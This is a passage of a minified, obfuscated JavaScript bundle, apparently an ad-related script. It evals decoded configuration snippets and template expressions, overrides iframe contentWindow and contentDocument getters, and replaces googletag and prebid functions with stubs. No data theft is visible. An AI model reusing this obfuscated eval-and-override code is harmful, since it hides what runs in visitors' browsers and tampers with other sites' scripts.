sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjvn5459nqqjvnn59jmje59njm59,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcql5njj";if(18===e[t(1659)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(963);return n}catch(e){const n=t(921)[t(2008)](e);return C.A[t(980)](n),null}},M=(t,e,n,r)=>{const i=a1x;t[i(2591)]((t=>i(951)===t[i(2619)]||i(370)===t[i(2619)]&&e||i(3271)===t[i(2619)]&&e&&n||i(2514)===t[i(2619)]&&!e))[i(2074)]((t=>(t=>{const e=i;try{const n=t[e(1548)][e(1510)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(372)]})))[e(1510)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(3192)]&&W(n),t[e(1112)]&&window[e(1714)]((()=>W(n)),t[e(1112)][e(1040)]),t[e(2272)]&&window[e(1888)](t[e(2272)][e(1494)],(()=>W(n)))}catch(t){console[e(980)](t)}})(t)))},W=B=>{const IM=a1x;try{eval(B)}catch(t){o.A[IM(572)]&&console[IM(980)](IM(1984),t)}}},2691:(V,K,Q)=>{"use strict";const IW=a1x;Q.d(K,{Hz:()=>W,b9:()=>M,bb:()=>L,hQ:()=>s});var o=Q(7549),X=Q(2997),q=Q(6516);const p=IW(373),C={querySelectorAll:()=>[]},U={postMessage:()=>null,document:C,parent:window};function M(){const t=IW;X.A[t(2499)]();const e=Object[t(3253)](HTMLIFrameElement[t(3325)],t(2423));Object[t(632)](HTMLIFrameElement[t(3325)],t(2423),{get:function(){const n=t;if(this[n(427)](p))return U;for(var r=arguments[n(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(559)][n(2965)](this,...i)}});const n=Object[t(3253)](HTMLIFrameElement[t(3325)],t(1919));Object[t(632)](HTMLIFrameElement[t(3325)],t(1919),{get:function(){const e=t;if(this[e(427)](p))return C;for(var r=arguments[e(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(559)][e(2965)](this,...i)}})}function W(t){t[IW(1126)](p,"")}function B(){const t=IW,e=navigator[t(1734)][t(1665)]();return![t(2977),t(989),t(546),t(1770),t(1721),t(2892)][t(920)]((n=>e[t(742)](n)))&&[t(2559),t(3364)][t(920)]((n=>e[t(742)](n)))}function I(t,e){return(0,q.c)(((n,r)=>{const i=a1x;let o=0;t[i(2074)]((s=>{const a=i;s[a(3052)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1659)]&&n(!1)}))[a(3091)](r)}))}))}function s(t){const e=IW,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(568)](t));)r[e(3071)](t[e(649)](i,o[e(376)])),r[e(3071)](v(o[1])),i=o[e(376)]+o[0][e(1659)];return r[e(3071)](t[e(649)](i)),r[e(998)]("")}function v(y){const Iy=IW;try{const O=eval(y);return null===O?Iy(3331):void 0===O?Iy(1932):O[Iy(2016)]()}catch(t){return console[Iy(980)](t),t[Iy(2016)]()}}function L(t){const e=IW;[e(2634),e(2095),e(2957),e(2869),e(3303),e(2037),e(1290),e(2189),e(1214),e(2449),e(2772)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&Object[e(632)](t,e(3053),{get:function(){return 8}})}const A=(t,e,n)=>{const r=IW;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1128)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1866)][t]=e,o),clearTargeting:()=>(i[r(1866)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1866)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2243)](i[r(1866)]),getTargetingMap:()=>i[r(1866)],setForceSafeFrame:t=>o};return o};function g(t){const e=IW;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1806)];window[n(1039)][n(1806)]=function(e,i){const s=n;if(i===window[s(1039)][s(1437)][s(2021)][s(705)]||t[s(920)]((t=>e[s(1665)]()[s(742)](t[s(1665)]()))))return o.A[s(572)](s(1067),e),A(e,s(1128),s(2353));for(var a=arguments[s(1659)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2965)](this,e,i,...c)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(t){o.A[e(980)](e(2585)+t),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const t=e,n=window[t(1039)][t(3317)]()[t(933)]()[t(2591)]((e=>e[t(2685)]()))[t(2591)]((e=>e[t(926)]()[t(1665)]()[t(742)](t(2353))));n[t(1659)]>0&&(o.A[t(572)](t(774)+n[t(417)]((e=>e[t(926)]()))[t(998)](", ")),window[t(1039)][t(2285)](n))}))}}function F(t){const e=IW;if(0===t[e(1659)])return;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1097)];window[n(1039)][n(1097)]=function(e,i,s){const a=n,c=t[a(2591)]((t=>e[a(742)](t)));if(c[a(1659)]>0)return o.A[a(572)](a(2128),e,a(2861),c[a(998)](", "),"]"),A(e,i,s);for(var l=arguments[a(1659)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2965)](this,e,i,s,...u)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(r){o.A[e(980)](e(2585)+r),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const n=e,r=window[n(1039)][n(3317)]()[n(933)]()[n(2591)]((e=>t[n(920)]((t=>e[n(926)]()[n(742)](t)))));r[n(1659)]>0&&(o.A[n(572)](n(2970)+r[n(417)]((t=>t[n(926)]()))[n(998)](", ")),window[n(1039)][n(2285)](r))}))}}function h(){const t=IW;(arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:[t(1897)])[t(2074)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3388)]=window[e][n(3388)]||[],window[e][n(3388)][n(3071)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(1465)==typeof t[n(2820)]&&(o.A[n(572)](n(3242)[n(2008)](e),t[n(2820)]),setTimeout((()=>t[n(2820)]([])),0)),o.A[n(572)](n(3150)[n(2008)](e),t)}catch(t){o.A[n(980)](n(1622)[n(2008)](e),t)}return Promise[n(2475)]({bids:[],timedOut:[],auctionId:null})};r[t(445)]=function(n){const r=t;return r(1465)!=typeof n||o.A[r(572)](""[r(2008)](e,r(507))[r(2008)](n)),n},window[e][t(2874)]=r,window[e][t(2324)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(2889)))},window[e][t(2464)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(1615)))},window[e][t(2773)]=function(){const n=t;return o.A[n(572)](n(2836)[n(2008)](e,n(2320))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2131);function s(){const t=r,e=i.A[t(559)](o);return e?t(1649)===e:void 0}function a(t){const e=r;i.A[e(1346)](o,t[e(2016)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(587)])return Object[e(587)](t);{const n={};return t[e(2074)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(1760)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1630)](t){const e=r;if(!t[e(2313)])return 0;let n;for(n=0;n<t[e(2313)][e(402)][e(1659)]&&t[e(2313)][e(402)][n]!==t;n++);return n}static[r(1340)](){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1640)]!==e[t(368)]}catch(t){return!0}}static[r(3370)](){const t=r;if(void 0!==l[t(3401)])return l[t(3401)];if(!l[t(1340)]())return l[t(3401)]=!1,!1;if(window[t(1768)][t(1068)][t(1431)](t(1678))||(0,o.EW)(window[t(1768)][t(1068)]))return l[t(3401)]=!0,!0;try{if((window[t(1768)][t(1068)][t(742)]("#")?window[t(1768)][t(1068)][t(649)](0,window[t(1768)][t(1068)][t(1e3)]("#")):window[t(1768)][t(1068)])===(window[t(3301)][t(1768)][t(1068)][t(742)]("#")?window[t(3301)][t(1768)][t(1068)][t(649)](0,window[t(3301)][t(1768)][t(1068)][t(1e3)]("#")):window[t(3301)][t(1768)][t(1068)]))return l[t(3401)]=!0,!0}catch(t){}return l[t(3401)]=!1,!1}static[r(2670)](){const t=r;if(!this[t(1340)]())return!1;try{return window[t(3301)][t(1768)][t(1068)],!1}catch(t){return!0}}static[r(1257)](t){const e=r,n=e(720);let i=t[n];return i||(i=a.A[e(2427)](),t[n]=i),i}static[r(1322)](t){const e=r,n=document[e(2643)](e(2521)),i=s.A[e(559)]()[e(3321)][e(559)][e(2965)](t);for(let t=0;t<i[e(1659)];t++){const r=i[t];s.A[e(559)]()[e(952)][e(2965)](n,r[e(1193)],r[e(1422)])}return s.A[e(559)]()[e(1204)][e(1346)][e(2965)](n,s.A[e(559)]()[e(1204)][e(559)][e(2965)](t)),n}static[r(1815)](t,e){const n=r;e[n(2810)]?s.A[n(559)]()[n(2041)][n(2965)](e[n(2392)],t,e[n(2810)]):s.A[n(559)]()[n(1487)][n(2965)](e[n(2392)],t)}static async[r(1535)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](t,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](t,n(928))){const r=(0,c.c)((e=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](t,r(2580),(()=>{e()})),s.A[r(559)]()[r(1170)][r(2965)](t,r(980),(()=>{e()}))}));return e[n(2313)][n(2461)](t,e),r}return e[n(2313)][n(2461)](t,e),(0,c.c)((t=>t()))}static async[r(506)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](e,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](e,n(928))){const r=(0,c.c)((t=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](e,r(2580),(()=>{t()})),s.A[r(559)]()[r(1170)][r(2965)](e,r(980),(()=>{t()}))}));return s.A[n(559)]()[n(1487)][n(2965)](t,e),r}return s.A[n(559)]()[n(1487)][n(2965)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3401),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(420)](t){const e=r;return!!(t&&t instanceof Element)&&e(1644)===window[e(324)](t)[e(683)]}static[r(2091)](t){const e=r;return!!(t&&t instanceof Element)&&e(860)===window[e(324)](t)[e(3302)]}static[r(716)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)],s=window[e(324)](t);return e(1644)===s[e(683)]&&(o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=e(1225),e(1644)===s[e(683)]&&(n=!0)),""===i?o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(1173)](e(683)):o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=i,n}static[r(3231)](t){const e=r;let n=t[e(2392)];for(;n;){if(this[e(420)](n))return!0;n=n[e(2392)]}return!1}static async[r(1424)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(329)](t):t instanceof Element&&this[e(1602)](t)}static async[r(329)](t){const e=r,n=new u(t);return await n[e(924)]()}static[r(1602)](t){const e=r;if(!t||!document[e(2385)](t))return!1;if(this[e(716)](t))return a.A[e(572)](e(824)),!1;const n=t[e(1675)]();return!(n.x+window[e(1754)]+n[e(797)]<-500&&(a.A[e(572)](e(2954)),a.A[e(572)](e(637)[e(2008)](n.x,e(2253))[e(2008)](n.y,e(3275))[e(2008)](window[e(1754)],e(1705))[e(2008)](window[e(2309)],e(1832))[e(2008)](n[e(797)],e(2175))[e(2008)](n[e(1794)])),1))}static[r(1011)](t){const e=r;return function(){const e=a1x,n=window[e(324)](t);return e(1690)===t[e(1837)][e(1665)]()||!(e(2517)!==t[e(1837)][e(1665)]()||!(t[e(1006)]||n[e(3159)]&&e(1644)!==n[e(3159)]))||!(e(406)!==t[e(1837)][e(1665)]()||!n[e(3159)]||e(1644)===n[e(3159)])||"a"===t[e(1837)][e(1665)]()}()&&this[e(924)](t)}static[r(924)](t){const e=r,n=window[e(324)](t);if(e(1644)===n[e(683)])return!1;if(e(3196)!==n[e(3302)])return!1;if(parseFloat(n[e(574)])<.2)return!1;if(t[e(1978)]<10||t[e(2269)]<10)return!1;let i=t[e(2313)];for(;i;){if(this[e(716)](i))return!1;i=i[e(2313)]}return!0}static async[r(2658)](t){const e=r;for(const n of Array[e(3161)](t[e(1328)](e(2517))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(1690))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(406))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)]("a")))if(l[e(1011)](n))return!0;const n=[];for(const r of Array[e(3161)](t[e(1328)](e(2435)))){const t=new u(r);n[e(3071)](t[e(924)]())}return(await Promise[e(951)](n))[e(920)]((t=>!0===t))}static[r(1885)](t){u[r(340)](t)}}class u{constructor(t){const e=r;this[e(2435)]=t,(0,i.A)(this,e(1835),void 0),(0,i.A)(this,e(542),!1),(0,i.A)(this,e(3326),0)}[r(924)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(924)](this[e(2435)]))return t(!1);this[e(3326)]&&window[e(2586)](this[e(3326)]),this[e(3326)]=o.A[e(559)](window)[e(1997)][e(2965)](window,(()=>{const n=e;if(this[n(542)])return void window[n(2586)](this[n(3326)]);if(!this[n(2435)]||!o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)]))return window[n(2586)](this[n(3326)]),t(!1);this[n(1835)]=new MessageChannel,this[n(1835)][n(2750)][n(2305)]=e=>{const r=n,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](e);if(r(2363)==typeof i&&(0,s._)(i)){this[r(542)]=!0;const e=(0,s.ks)(i);e===u[r(430)]?t(!0):e===u[r(1100)]&&t(!1)}};const r=(0,s.md)(u[n(3036)]);o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)])[n(3248)](r,"*",[this[n(1835)][n(468)]])}),200),o.A[e(559)](window)[e(3136)][e(2965)](window,(()=>{const n=e;this[n(542)]||(window[n(2586)](this[n(3326)]),t(!1))}),3e3)}))}[r(1707)](){const t=r;this[t(3326)]&&window[t(2586)](this[t(3326)]),this[t(1835)][t(2750)][t(2305)]=null,this[t(1835)][t(468)][t(2305)]=null}static[r(340)](t){const e=r;o.A[e(559)](t)[e(1170)][e(2965)](t,e(1021),(async n=>{const r=e,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](n);if(r(2363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3036)]&&a!==this[r(505)])return;const c=n[r(2210)][0];c[r(3248)]((0,s.md)(u[r(462)]));const d=await l[r(2658)](t[r(2520)])?u[r(430)]:u[r(1100)];c[r(3248)]((0,s.md)(d))}))}}(0,i.A)(u,r(3036),r(1390)),(0,i.A)(u,r(505),r(2301)),(0,i.A)(u,r(462),r(2609)),(0,i.A)(u,r(430),r(1240)),(0,i.A)(u,r(1100),r(2525))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1347)](t){this[r(2616)]=t}static[r(559)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(1061)](t)}catch(t){return""}}static[r(1346)](t,e){const n=r;let i=!(arguments[n(1659)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1659)]>3&&void 0!==arguments[3]?arguments[3]:n(2452);try{if(i&&(t=a(t)),!this[n(2616)])return window[s][n(1765)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(922)]?Date[t(2288)]()-o>e?r(new Error(t(1441))):setTimeout(s,50):n(window[t(922)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1258)!==t[i(3360)]&&i(1562)!==t[i(3360)]||e&&!t[i(2397)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(922)])||void 0===o||o[r(2965)](s,r(1492),2,(()=>{}),t[r(531)])}catch{}n(t)}};null===(s=(a=window)[i(922)])||void 0===s||s[i(2965)](a,i(1888),2,u),setTimeout((()=>{c||r(new Error(i(2526)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(3249)])||void 0===r?void 0:r[e(890)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1912));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(1751)]?Date[t(2288)]()-o>e?r(new Error(t(975))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1751)])||void 0===r||r[e(2965)](i,e(1888),((t,r)=>{const i=e;r&&t&&(i(2778)===t[i(726)]||i(3399)===t[i(726)])&&n(t)})),null===(o=(s=window)[e(1751)])||void 0===o||o[e(2965)](s,e(2312),((t,r)=>{r&&t&&n({eventName:e(2047),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2802)](t)}return{result:await Promise[r(2475)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1765)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3091)]((t=>{}))}catch(t){}}static[r(1828)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(3059)](t)}catch(t){}}}(0,i.A)(s,r(2616),!1);const a=t=>""[r(2008)](window[r(1768)][r(2581)],r(2089))[r(2008)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(1888)](t(2978),o)}function a(){const t=a1x;window[t(1492)](t(2978),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3253)](HTMLIFrameElement[r(3325)],r(2423)),XMLHttpRequest_open:()=>a(window,r(1476),r(1795)),Window_decodeURIComponent:()=>a(window,r(2018),r(972)),Window_fetch:()=>a(window,r(2018),r(2370)),Element_setAttribute:()=>a(window,r(1082),r(1126)),EventTarget_addEventListener:()=>a(window,r(2676),r(1888))},o=r(2971)+window[r(2696)](window[r(1768)][r(1068)]),s={get(){return this[r(2499)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1580)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1259)===e[i(1665)]()?t[n]:i(2520)===e?null===(o=t[i(2520)])||void 0===o?void 0:o[n]:i(1584)===e?null===(s=t[i(1584)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3325)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2016)]=()=>e(339),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(3197)]&&t();!document[e(3197)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2522)]=t,this[n(3197)]=e}}class s{static[r(2419)](t,e){const n=r;let s=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2800)]=t=>{const e=a;4===n[e(2999)]&&r(new o(n[e(2522)],n[e(2264)]))},n[a(1795)](t,e),n[a(1899)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3156)]("")[e(417)]((t=>n[e(1607)][e(742)](t)?String[e(1164)](n[e(1595)])+o(n[e(1607)],n[e(2283)],t):n[e(792)][e(742)](t)?String[e(1164)](n[e(2496)])+o(n[e(792)],n[e(1781)],t):o(n[e(691)],n[e(358)],t)))[e(998)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(649)](0,4));if(!n)throw new Error(e(1589)+t);const i=t[e(649)](4);let o=0;return i[e(3156)]("")[e(417)]((t=>{const r=e;if(0==o&&t===String[r(1164)](n[r(1595)]))return o=1,"";if(0==o&&t===String[r(1164)](n[r(2496)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2283)][r(742)](t)?s(n[r(1607)],n[r(2283)],t):s(n[r(691)],n[r(358)],t)+t;if(2==e)return n[r(1781)][r(742)](t)?s(n[r(792)],n[r(1781)],t):s(n[r(691)],n[r(358)],t)+t;throw new Error(r(1022)+e)}return s(n[r(691)],n[r(358)],t)}))[e(998)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return t[r(742)](n)?e[t[r(1e3)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return e[r(742)](n)?t[e[r(1e3)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(2367)]((e=>e.id===t)):i.A[e(572)]?c[0]:o.A[e(1233)](c)}function a(t){const e=a1x,n=[e(1002),e(1156),e(2247),e(2282),e(2340),e(2794),e(1439),e(1730),e(825)],r={};for(let i=0;i<n[e(1659)];i++){const o=t[i];r[atob(n[i])]=e(2363)==typeof o?atob(o):o}return r}const c=[[r(1148),r(1884),r(2735),117,r(2687),r(1518),57,r(1504),r(1710)],[r(1826),r(2020),r(2404),117,r(2602),r(2145),115,r(1789),r(598)],[r(1367),r(1876),r(1733),97,r(597),r(2357),114,r(1534),r(3171)],[r(1569),r(786),r(2116),106,r(2032),r(2204),53,r(1453),r(2624)]][r(417)]((t=>a(t))),l=[[r(466),r(1063),r(1947),119,r(1123),r(2196),102,r(661),r(662)],[r(2651),r(1477),r(3078),57,r(1058),r(1107),101,r(2106),r(393)],[r(2547),r(621),r(3376),102,r(945),r(1099),56,r(1342),r(1519)],[r(3058),r(2064),r(2149),97,r(3225),r(779),115,r(866),r(434)],[r(2290),r(2716),r(644),121,r(3327),r(3097),110,r(3114),r(1037)],[r(2217),r(919),r(2407),118,r(1086),r(3189),115,r(3347),r(1007)],[r(1906),r(1447),r(1009),112,r(3187),r(2171),114,r(1296),r(2518)],[r(2161),r(765),r(387),107,r(3371),r(1161),104,r(3119),r(1913)],[r(895),r(1838),r(2467),115,r(1750),r(3110),104,r(771),r(1064)],[r(2017),r(1132),r(431),97,r(2505),r(2093),101,r(1809),r(2535)],[r(883),r(2143),r(1277),106,r(911),r(404),107,r(1744),r(1632)],[r(1857),r(1786),r(2714),102,r(2592),r(2390),57,r(3005),r(3184)],[r(2897),r(398),r(1959),103,r(1493),r(514),97,r(3264),r(515)],[r(901),r(1639),r(1596),56,r(2528),r(1944),49,r(2432),r(978)],[r(2431),r(831),r(1209),111,r(2573),r(2009),104,r(956),r(2241)],[r(1655),r(599),r(1028),107,r(687),r(864),50,r(867),r(2678)]][r(417)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(1438)]||t[e(2051)]||t[e(2401)]||t[e(534)]||t[e(1715)]||t[e(718)]||t[e(2762)]||t[e(1451)]||t[e(1036)]||t[e(736)]||t[e(3068)]||t[e(1911)]||t[e(1877)]||t[e(1142)]||t[e(2450)]||t[e(2117)]||t[e(1625)]||t[e(1986)]||t[e(2726)]||t[e(3291)]||t[e(1839)]||t[e(777)]||t[e(3148)]||t[e(929)])}const c=[r(1196),r(2656),r(841),r(2807),r(510),r(3148),r(2399),r(3307),r(1451),r(1821),r(1338),r(1036),r(736),r(2172),r(3042),r(1017),r(1601),r(853),r(3210),r(1371),r(934),r(3300),r(1143),r(1151),r(2640),r(3131),r(3043),r(1715),r(2983),r(957),r(2442),r(2762),r(3068),r(2401),r(534),r(1911),r(718),r(3368),r(1877),r(1142),r(2450),r(2157),r(1796),r(3066),r(2473),r(2342),r(2117),r(1625),r(1986),r(2726),r(3291),r(1839),r(899),r(777),r(929),r(653),r(1605)];function l(t){return void 0===t?-1:c[r(1e3)](t)}function u(t){const e=r,n=o.A[e(1407)](t),i=s.A[e(2427)](),a=n[e(1370)](e(2532),'"'[e(2008)](i,'"')),c=JSON[e(2025)](a);return c[e(492)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))||e(1649)===i.A[e(559)](e(2787),!1)||e(3349)!==i.A[e(559)](e(2787),!1)&&Math[e(2090)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(878)])&&(null===(n=t[e(878)][e(1004)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1814)])&&(null===(i=null==e?void 0:e[n(2781)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2749)]||!(e(3294)in window[e(2749)]))return!1;const n=window[e(2749)][e(3294)];return!(!n[e(2311)]||!n[e(1547)])&&n[e(2311)]/n[e(1547)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1932)==typeof window,c=r(1872),l=r(2212),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(559)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const 